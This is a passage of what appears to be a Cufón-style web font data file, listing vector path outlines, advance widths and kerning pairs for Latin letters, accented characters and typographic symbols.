-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70","w":173},"f":{"d":"100,-239v-21,-6,-41,-2,-41,22r0,29r39,0r0,22r-39,0r0,166r-26,0r0,-166r-32,0r0,-22r32,0v-6,-53,14,-88,67,-73r0,22","w":100,"k":{"y":-7,"w":-7,"t":-7,";":6,":":6,".":20,",":20}},"g":{"d":"145,19v-1,-39,-110,-40,-112,0v1,40,110,39,112,0xm85,-171v-26,0,-42,17,-42,43v0,28,16,45,44,45v25,0,43,-18,43,-43v0,-28,-17,-45,-45,-45xm8,23v0,-22,13,-31,32,-38v-14,-5,-23,-12,-23,-29v0,-17,11,-23,25,-31v-46,-32,-21,-125,46,-117v19,2,32,5,44,14v13,-10,19,-17,39,-16r0,24v-10,1,-23,-1,-27,6v34,53,-15,124,-86,98v-8,3,-15,8,-15,17v0,8,11,13,35,15v53,4,93,5,93,52v0,39,-38,50,-85,50v-44,1,-78,-9,-78,-45","w":174},"h":{"d":"144,-130v4,-61,-71,-38,-89,-10r0,140r-25,0r0,-260r25,0r0,100v26,-40,115,-49,115,21r0,139r-26,0r0,-130","w":197},"i":{"d":"29,-229r0,-31r31,0r0,31r-31,0xm31,0r0,-188r27,0r0,188r-27,0","w":89},"j":{"d":"30,-229r0,-31r32,0r0,31r-32,0xm59,15v3,46,-19,58,-59,51r0,-22v20,3,32,1,32,-23r0,-209r27,0r0,203","w":90},"k":{"d":"30,0r0,-260r26,0r0,168r83,-96r29,0r-60,68r67,120r-29,0r-56,-100r-34,38r0,62r-26,0","w":176,"k":{"\u00f8":6,"o":6,"e":6}},"l":{"d":"31,0r0,-260r27,0r0,260r-27,0","w":89},"m":{"d":"137,-130v4,-59,-65,-39,-82,-10r0,140r-26,0r0,-188r24,0r0,28v22,-34,93,-48,107,0v25,-40,110,-49,110,21r0,139r-25,0r0,-131v4,-58,-67,-38,-83,-9r0,140r-25,0r0,-130","w":298},"n":{"d":"139,-130v4,-60,-67,-38,-84,-10r0,140r-25,0r0,-188r24,0r0,28v25,-40,111,-48,111,21r0,139r-26,0r0,-130","w":193,"k":{".":6,",":6}},"o":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97","w":181,"k":{".":6,"-":-7,",":6}},"p":{"d":"103,-169v-23,0,-38,13,-48,28r0,94v12,17,26,29,51,29v36,0,51,-33,50,-75v0,-44,-14,-75,-53,-76xm104,3v-24,0,-38,-9,-49,-23r0,88r-25,0r0,-256r20,0r4,23v13,-16,26,-27,50,-27v53,0,78,41,78,99v0,57,-24,96,-78,96","w":194},"q":{"d":"91,-19v22,0,37,-13,46,-28r0,-94v-12,-16,-24,-28,-48,-29v-35,1,-49,33,-49,73v0,45,12,77,51,78xm88,-192v25,0,41,10,52,26r6,-22r20,0v-6,80,-2,171,-3,256r-26,0r0,-90v-10,16,-24,24,-47,25v-53,0,-78,-41,-77,-98v0,-56,24,-97,75,-97","w":193},"r":{"d":"117,-164v-37,0,-51,27,-61,59r0,105r-26,0r0,-188r26,0r0,43v11,-27,26,-46,61,-45r0,26","w":116,"k":{"z":-7,"y":-13,"x":-13,"w":-7,"v":-13,"t":-7,"f":-7,";":6,":":6,".":36,"-":6,",":36}},"s":{"d":"134,-85v28,39,-3,92,-56,88v-33,-2,-57,-14,-71,-35r21,-17v12,17,27,30,53,30v21,1,39,-10,38,-31v-3,-43,-105,-30,-105,-90v0,-63,98,-65,124,-20r-17,17v-14,-33,-95,-39,-78,12v15,23,75,23,91,46","w":156},"t":{"d":"61,-45v-4,29,22,27,43,22r0,22v-29,9,-71,4,-71,-32r0,-133r-28,0r0,-22r28,0r0,-61r28,0r0,61r43,0r0,22r-43,0r0,121","w":110},"u":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129","w":193},"v":{"d":"65,0r-61,-188r26,0r52,161r52,-161r26,0r-61,188r-34,0","w":164,"k":{";":13,":":13,".":34,",":34}},"w":{"d":"60,0r-52,-188r25,0r43,157r44,-157r23,0r43,157r43,-157r25,0r-52,188r-32,0r-39,-141r-39,141r-32,0","w":262,"k":{";":13,":":13,".":26,",":26}},"x":{"d":"3,0r60,-99r-55,-89r29,0r40,68r40,-68r29,0r-54,88r62,100r-30,0r-47,-80r-45,80r-29,0","w":156},"y":{"d":"71,-3r-67,-185r26,0r55,150r49,-150r26,0r-64,191v-16,47,-31,71,-85,64r0,-24v39,5,54,-11,60,-46","w":164,"k":{";":13,":":13,".":38,",":38}},"z":{"d":"9,0r0,-19r106,-147r-96,0r0,-22r128,0r0,18r-107,147r106,0r0,23r-137,0","w":156},"{":{"d":"81,-153v0,-67,-1,-116,70,-107r0,23v-85,-22,-6,135,-79,144v41,6,35,53,35,101v0,37,8,44,44,43r0,22v-50,1,-70,-11,-70,-64v0,-49,8,-99,-51,-91r0,-22v38,1,51,-11,51,-49","w":180},"|":{"d":"101,-275r0,360r-22,0r0,-360r22,0","w":180},"}":{"d":"29,-260v50,0,72,10,70,65v-2,50,-6,98,51,91r0,22v-56,-8,-53,40,-51,91v2,55,-19,65,-70,64r0,-22v87,20,5,-135,79,-144v-41,-7,-35,-54,-35,-102v0,-36,-9,-44,-44,-43r0,-22","w":180},"~":{"d":"201,-105v28,0,46,-12,68,-28r0,23v-20,14,-39,24,-68,25v-33,1,-76,-26,-102,-24v-29,2,-46,12,-68,28r0,-23v20,-15,40,-25,68,-26v33,-1,74,25,102,25","w":299},"\u00c4":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0xm122,-296r0,-32r28,0r0,32r-28,0xm66,-296r0,-32r28,0r0,32r-28,0"},"\u00c5":{"d":"67,-105r82,0r-39,-136r-4,0xm108,-323v-14,0,-26,11,-25,25v0,13,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm108,-342v44,0,59,66,22,82r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0r80,-260v-36,-17,-22,-82,22,-82","k":{"y":6,"w":6,"v":6,"Y":13,"W":11,"V":11,"U":6,"T":23}},"\u00c7":{"d":"118,-21v39,0,57,-27,64,-63r26,6v-11,48,-36,82,-91,82v-71,0,-100,-56,-100,-134v0,-75,31,-135,97,-135v52,0,81,31,90,78r-26,7v-7,-34,-25,-60,-61,-60v-53,0,-71,49,-71,111v0,60,20,108,72,108xm163,50v0,40,-55,35,-87,24r0,-15v20,4,61,17,64,-8v2,-16,-17,-20,-34,-17r0,-34r14,0r0,19v25,0,43,8,43,31","w":217},"\u00c9":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0xm91,-284r37,-61r31,0r-49,61r-19,0","w":205},"\u00d1":{"d":"113,-327v19,1,44,18,52,-4r15,0v-4,34,-39,38,-70,25v-9,0,-14,4,-17,11r-15,0v4,-19,14,-33,35,-32xm35,0r0,-260r41,0r119,203r0,-203r28,0r0,260r-23,0r-138,-230r0,230r-27,0","w":257},"\u00d6":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134xm134,-296r0,-32r28,0r0,32r-28,0xm78,-296r0,-32r28,0r0,32r-28,0","w":239},"\u00dc":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92xm144,-296r0,-32r28,0r0,32r-28,0xm88,-296r0,-32r28,0r0,32r-28,0","w":255},"\u00e1":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16xm67,-211r37,-61r31,0r-49,61r-19,0","w":181},"\u00e0":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16xm115,-211r-19,0r-49,-61r31,0","w":181},"\u00e2":{"d":"41,-211r34,-61r32,0r34,61r-19,0r-31,-43r-32,43r-18,0xm41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"\u00e4":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16xm105,-223r0,-32r28,0r0,32r-28,0xm49,-223r0,-32r28,0r0,32r-28,0","w":181},"\u00e3":{"d":"75,-254v18,1,44,18,52,-4r15,0v-4,34,-40,38,-70,25v-9,0,-14,5,-17,12r-15,0v5,-18,14,-34,35,-33xm41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"\u00e5":{"d":"97,-208v-25,0,-44,-18,-44,-43v0,-25,20,-44,44,-44v24,0,43,20,43,44v0,23,-19,43,-43,43xm41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm97,-277v-13,0,-26,13,-26,26v0,13,12,25,26,25v13,0,24,-12,24,-25v0,-14,-11,-26,-24,-26xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"\u00e7":{"d":"90,-19v24,0,40,-19,49,-38r21,12v-14,28,-34,48,-71,48v-54,0,-70,-40,-76,-97v-10,-98,115,-135,144,-47r-26,8v-7,-21,-19,-36,-43,-36v-37,0,-48,33,-48,75v0,44,12,75,50,75xm135,50v0,40,-55,35,-87,24r0,-15v20,4,61,17,64,-8v2,-16,-17,-20,-34,-17r0,-34r14,0r0,19v25,0,43,8,43,31","w":168},"\u00e9":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70xm66,-211r37,-61r31,0r-49,61r-19,0","w":173},"\u00e8":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70xm114,-211r-19,0r-49,-61r31,0","w":173},"\u00ea":{"d":"39,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70","w":173},"\u00eb":{"d":"133,-111v5,-49,-49,-77,-79,-43v-8,10,-12,25,-13,43r92,0xm92,-19v27,0,43,-15,53,-34r20,12v-14,28,-37,44,-76,44v-52,0,-75,-39,-75,-97v0,-55,23,-97,73,-98v53,0,76,44,73,103r-119,0v-2,39,16,69,51,70xm104,-223r0,-32r28,0r0,32r-28,0xm48,-223r0,-32r28,0r0,32r-28,0","w":173},"\u00ed":{"d":"31,0r0,-188r27,0r0,188r-27,0xm21,-211r37,-61r31,0r-49,61r-19,0","w":89},"\u00ec":{"d":"31,0r0,-188r27,0r0,188r-27,0xm69,-211r-19,0r-49,-61r31,0","w":89},"\u00ee":{"d":"-6,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm31,0r0,-188r27,0r0,188r-27,0","w":89},"\u00ef":{"d":"31,0r0,-188r27,0r0,188r-27,0xm59,-223r0,-32r28,0r0,32r-28,0xm3,-223r0,-32r28,0r0,32r-28,0","w":89},"\u00f1":{"d":"80,-254v18,1,45,18,52,-4r16,0v-5,33,-40,39,-70,25v-9,0,-14,5,-17,12r-16,0v5,-18,14,-34,35,-33xm139,-130v4,-60,-67,-38,-84,-10r0,140r-25,0r0,-188r24,0r0,28v25,-40,111,-48,111,21r0,139r-26,0r0,-130","w":193},"\u00f3":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97xm67,-211r37,-61r31,0r-49,61r-19,0","w":181},"\u00f2":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97xm115,-211r-19,0r-49,-61r31,0","w":181},"\u00f4":{"d":"40,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97","w":181},"\u00f6":{"d":"91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97xm105,-223r0,-32r28,0r0,32r-28,0xm49,-223r0,-32r28,0r0,32r-28,0","w":181},"\u00f5":{"d":"75,-254v18,1,44,18,51,-4r16,0v-4,34,-40,38,-70,25v-9,0,-14,5,-17,12r-15,0v4,-19,14,-34,35,-33xm91,-169v-38,0,-52,32,-52,75v0,44,13,75,52,75v38,0,51,-33,51,-75v0,-42,-13,-74,-51,-75xm91,3v-54,0,-79,-40,-79,-97v0,-57,26,-98,79,-98v53,0,78,40,78,98v0,57,-25,97,-78,97","w":181},"\u00fa":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129xm73,-211r37,-61r31,0r-49,61r-19,0","w":193},"\u00f9":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129xm121,-211r-19,0r-49,-61r31,0","w":193},"\u00fb":{"d":"46,-211r35,-61r31,0r35,61r-19,0r-31,-43r-32,43r-19,0xm54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129","w":193},"\u00fc":{"d":"54,-59v-5,59,67,40,83,11r0,-140r26,0r0,188r-24,0r0,-28v-24,40,-111,47,-111,-21r0,-139r26,0r0,129xm111,-223r0,-32r28,0r0,32r-28,0xm55,-223r0,-32r28,0r0,32r-28,0","w":193},"\u00b0":{"d":"59,-170v19,0,36,-17,36,-36v0,-19,-17,-35,-36,-35v-19,0,-35,16,-35,35v0,19,16,36,35,36xm10,-206v0,-27,23,-50,49,-50v27,0,50,23,50,50v0,26,-24,50,-50,50v-26,0,-49,-23,-49,-50","w":118},"\u00a2":{"d":"125,-170v-63,-21,-79,83,-48,129xm185,-49v-12,36,-55,60,-99,44r-16,42r-21,0r19,-52v-61,-42,-38,-208,65,-178r14,-37r21,0r-17,45v13,9,23,24,30,41r-25,9v-4,-10,-7,-18,-14,-24r-48,132v30,12,60,-6,68,-32"},"\u00a3":{"d":"137,5v-34,0,-59,-13,-83,-29v-11,14,-24,24,-43,28r0,-29v33,-11,39,-47,38,-94r-38,0r0,-21r36,0v-14,-65,6,-126,71,-124v46,1,73,26,82,66r-26,6v-5,-27,-25,-49,-56,-49v-50,0,-53,54,-44,101r53,0r0,21r-50,0v1,29,-3,53,-11,72v33,30,110,42,115,-19r25,4v-6,40,-27,67,-69,67"},"\u00a7":{"d":"113,-76v49,-17,-13,-68,-28,-82v-15,-13,-37,-4,-37,13v8,29,37,62,65,69xm116,-59v32,25,27,91,-25,91v-25,0,-45,-14,-55,-31r18,-13v8,11,19,22,35,23v42,-8,24,-42,-6,-70v-26,-25,-62,-69,-58,-83v0,-24,16,-39,41,-38v-32,-24,-26,-87,24,-85v24,1,41,14,50,31r-18,12v-9,-22,-51,-35,-54,-2v4,21,16,28,35,48v35,36,53,62,53,81v0,22,-17,37,-40,36","w":180},"\u00b6":{"d":"13,-199v-1,-69,83,-63,154,-61r0,14r-22,0r0,246r-17,0r0,-246r-32,0r0,246r-17,0r0,-137v-38,-1,-66,-24,-66,-62","w":180},"\u00df":{"d":"95,-238v-26,0,-40,18,-39,46r0,192r-26,0r0,-192v-1,-42,25,-68,67,-68v70,0,88,102,31,117v30,6,49,35,49,73v0,58,-51,91,-100,63r11,-21v29,20,64,-1,61,-42v-3,-41,-21,-59,-62,-60r0,-21v30,-2,48,-14,48,-44v0,-25,-15,-43,-40,-43","w":190,"k":{"\u00bb":-7,"\u00ab":-7,"-":-13}},"\u00ae":{"d":"189,-161v0,-31,-35,-26,-66,-26r0,51v30,-1,66,5,66,-25xm215,-163v0,22,-15,37,-35,40r33,67r-27,0r-31,-64r-32,0r0,64r-24,0r0,-147v50,1,116,-10,116,40xm149,-14v68,0,115,-45,115,-113v0,-68,-44,-114,-114,-114v-70,0,-114,47,-114,114v0,66,46,113,113,113xm21,-127v0,-77,52,-130,129,-130v78,0,129,53,129,130v0,77,-53,129,-129,129v-76,0,-129,-53,-129,-129","w":299},"\u00a9":{"d":"82,-127v0,-62,61,-102,110,-67v11,9,17,20,18,34r-23,0v-3,-18,-17,-29,-37,-29v-31,0,-43,27,-43,62v0,33,14,59,43,60v22,1,36,-13,39,-32r23,0v-3,30,-29,51,-63,51v-44,0,-67,-34,-67,-79xm150,-14v67,0,114,-46,114,-113v0,-67,-44,-114,-114,-114v-69,0,-114,47,-114,114v0,67,47,113,114,113xm21,-127v0,-77,52,-130,129,-130v78,0,129,52,129,130v0,77,-53,129,-129,129v-77,0,-129,-53,-129,-129","w":299},"\u00b4":{"d":"66,-211r37,-61r31,0r-49,61r-19,0","w":180},"\u00a8":{"d":"104,-223r0,-32r28,0r0,32r-28,0xm48,-223r0,-32r28,0r0,32r-28,0","w":180},"\u00c6":{"d":"-8,0r121,-260r179,0r0,24r-117,0r0,87r82,0r0,24r-82,0r0,100r123,0r0,25r-150,0r0,-81r-90,0r-38,81r-28,0xm68,-105r80,0r0,-131r-20,0","w":315,"k":{"\u00bb":13,"\u00ab":13,"-":-7}},"\u00d8":{"d":"122,-21v74,1,86,-122,55,-184r-105,164v12,14,27,19,50,20xm164,-223v-57,-46,-126,11,-118,93v3,28,4,51,14,71xm120,4v-27,0,-46,-8,-61,-21r-24,38r-20,-13r28,-43v-52,-73,-26,-236,77,-230v25,1,42,8,57,19r19,-30r20,13r-22,35v55,69,32,232,-74,232","w":239,"k":{"Y":6,"X":6,".":15,"-":-7,",":15}},"\u00b1":{"d":"255,-28r0,21r-210,0r0,-21r210,0xm160,-207r0,60r95,0r0,21r-95,0r0,60r-20,0r0,-60r-95,0r0,-21r95,0r0,-60r20,0","w":299},"\u00a5":{"d":"44,-260r64,126r65,-126r27,0r-42,80r44,0r0,18r-53,0r-18,34r71,0r0,17r-81,0r0,111r-25,0r0,-111r-82,0r0,-17r72,0r-18,-34r-54,0r0,-18r45,0r-43,-80r28,0"},"\u00b5":{"d":"125,-23v-14,31,-82,36,-97,2r-20,96r-28,0r56,-263r28,0v-8,44,-22,81,-25,129v-3,43,54,52,75,22v25,-34,30,-103,43,-151r28,0r-33,156v-1,11,10,14,19,11v-3,12,0,26,-21,24v-17,-2,-23,-9,-25,-26","w":198},"\u00aa":{"d":"31,-163v4,34,50,17,65,0r0,-37v-34,8,-59,11,-65,37xm96,-226v-3,-31,-56,-24,-63,0r-17,-9v14,-36,100,-39,100,11v0,33,-2,68,3,96r-22,0r-2,-19v-19,29,-86,29,-83,-16v3,-40,39,-43,84,-53r0,-10","w":136},"\u00ba":{"d":"68,-247v-28,1,-39,22,-39,53v0,31,11,52,39,52v27,0,39,-21,39,-52v0,-31,-10,-53,-39,-53xm68,-126v-39,0,-59,-27,-59,-68v0,-41,19,-68,59,-68v40,0,59,26,59,68v0,42,-19,68,-59,68","w":135},"\u00e6":{"d":"272,-41v-15,52,-119,61,-139,8v-26,44,-128,54,-124,-16v3,-54,52,-64,113,-75v4,-30,-10,-45,-38,-45v-24,0,-38,12,-46,30r-23,-13v17,-43,98,-54,126,-14v12,-16,28,-26,53,-26v53,0,77,44,74,103r-120,0v-12,73,83,90,105,36xm240,-111v7,-49,-48,-77,-78,-43v-8,10,-12,25,-13,43r91,0xm35,-49v6,48,67,25,87,0r0,-52v-46,12,-79,15,-87,52","w":282},"\u00f8":{"d":"61,-28v53,32,96,-27,79,-96v-2,-8,-4,-14,-7,-20xm120,-160v-51,-32,-96,25,-79,93v1,8,4,15,7,22xm169,-93v0,73,-59,118,-120,85r-18,28r-18,-11r20,-32v-41,-52,-23,-176,58,-169v17,1,30,4,41,11r15,-24r18,11r-17,27v14,17,21,41,21,74","w":181,"k":{".":6,"-":-7,",":6}},"\u00bf":{"d":"107,-260r0,39r-34,0r0,-39r34,0xm20,-52v0,-58,62,-62,57,-126v11,2,29,-7,25,12v4,49,-54,83,-54,117v0,17,13,30,30,30v20,0,28,-13,35,-29r22,12v-11,23,-28,40,-59,40v-34,1,-57,-22,-56,-56","w":158},"\u00a1":{"d":"65,-177r8,177r-35,0r9,-177r18,0xm73,-260r0,40r-35,0r0,-40r35,0","w":111},"\u00ac":{"d":"255,-151r0,88r-20,0r0,-67r-190,0r0,-21r210,0","w":299},"\u00ab":{"d":"149,-150r-45,56r44,56r-28,0r-44,-56r46,-56r27,0xm94,-150r-46,56r45,56r-29,0r-43,-56r45,-56r28,0","w":179,"k":{"\u00c6":-7,"Y":33,"W":20,"V":20,"T":40,"J":-7}},"\u00bb":{"d":"84,-38r46,-56r-45,-56r29,0r44,56r-46,56r-28,0xm28,-38r45,-56r-44,-56r28,0r44,56r-46,56r-27,0","w":179,"k":{"Z":13,"Y":46,"X":6,"W":26,"V":29,"T":46}},"\u00a0":{},"\u00c0":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0xm132,-284r-19,0r-49,-61r31,0"},"\u00c3":{"d":"92,-327v19,1,44,19,52,-4r15,0v-4,34,-39,38,-69,25v-9,0,-14,4,-17,11r-16,0v5,-18,14,-32,35,-32xm67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0"},"\u00d5":{"d":"103,-327v19,1,44,19,52,-4r16,0v-4,34,-39,38,-70,25v-9,0,-14,4,-17,11r-16,0v5,-18,14,-32,35,-32xm120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134","w":239},"\u00f7":{"d":"130,-44v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20xm255,-118r0,21r-210,0r0,-21r210,0xm130,-171v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-11,0,-20,-10,-20,-21","w":299},"\u00ff":{"d":"71,-3r-67,-185r26,0r55,150r49,-150r26,0r-64,191v-16,47,-31,71,-85,64r0,-24v39,5,54,-11,60,-46xm96,-223r0,-32r28,0r0,32r-28,0xm40,-223r0,-32r28,0r0,32r-28,0","w":164},"\u00a4":{"d":"118,-19v35,0,51,-27,58,-60r24,6v-10,46,-32,77,-82,77v-58,0,-83,-44,-89,-102r-29,0r5,-17r22,0r1,-34r-28,0r5,-17r24,0v0,-76,78,-127,139,-81v14,11,22,29,28,53r-24,7v-7,-47,-64,-74,-96,-34v-11,13,-17,31,-19,55r100,0r-5,17r-97,0v0,11,-2,24,0,34r87,0r-6,17r-80,0v5,42,22,79,62,79"},"\u00b7":{"d":"76,-128v0,27,-44,28,-44,0v0,-12,10,-22,22,-22v12,0,23,9,22,22","w":108},"\u00c2":{"d":"58,-284r34,-62r32,0r34,62r-18,0r-32,-43r-31,43r-19,0xm67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0"},"\u00ca":{"d":"64,-284r35,-62r31,0r35,62r-19,0r-31,-43r-32,43r-19,0xm35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0","w":205},"\u00c1":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0xm84,-284r37,-61r31,0r-49,61r-19,0"},"\u00cb":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0xm129,-296r0,-32r28,0r0,32r-28,0xm73,-296r0,-32r28,0r0,32r-28,0","w":205},"\u00c8":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0xm139,-284r-19,0r-49,-61r31,0","w":205},"\u00cd":{"d":"37,0r0,-260r29,0r0,260r-29,0xm28,-284r37,-61r31,0r-49,61r-19,0","w":102},"\u00ce":{"d":"1,-284r35,-62r31,0r35,62r-19,0r-31,-43r-32,43r-19,0xm37,0r0,-260r29,0r0,260r-29,0","w":102},"\u00cf":{"d":"37,0r0,-260r29,0r0,260r-29,0xm66,-296r0,-32r28,0r0,32r-28,0xm10,-296r0,-32r28,0r0,32r-28,0","w":102},"\u00cc":{"d":"37,0r0,-260r29,0r0,260r-29,0xm76,-284r-19,0r-49,-61r31,0","w":102},"\u00d3":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134xm96,-284r37,-61r31,0r-49,61r-19,0","w":239},"\u00d4":{"d":"69,-284r35,-62r31,0r35,62r-19,0r-31,-43r-32,43r-19,0xm120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134","w":239},"\u00d2":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134xm144,-284r-19,0r-49,-61r31,0","w":239},"\u00da":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92xm106,-284r37,-61r31,0r-49,61r-19,0","w":255},"\u00db":{"d":"80,-284r34,-62r32,0r34,62r-18,0r-32,-43r-31,43r-19,0xm128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92","w":255},"\u00d9":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92xm154,-284r-19,0r-49,-61r31,0","w":255},"\u00af":{"d":"45,-228r0,-22r90,0r0,22r-90,0","w":180},"\u00b8":{"d":"140,50v0,40,-55,35,-87,24r0,-15v20,4,61,17,64,-8v2,-16,-17,-20,-34,-17r0,-34r14,0r0,19v25,0,43,8,43,31","w":180},"\u00a6":{"d":"101,-72r0,134r-22,0r0,-134r22,0xm101,-252r0,134r-22,0r0,-134r22,0","w":180},"\u00d0":{"d":"197,-130v0,-81,-41,-114,-132,-106r0,89r58,0r0,21r-58,0r0,101v88,6,131,-26,132,-105xm225,-130v3,109,-74,139,-189,130r0,-126r-36,0r0,-21r36,0r0,-113r62,0v89,-3,126,46,127,130","w":245,"k":{"Y":6,"W":8,"-":-7}},"\u00f0":{"d":"1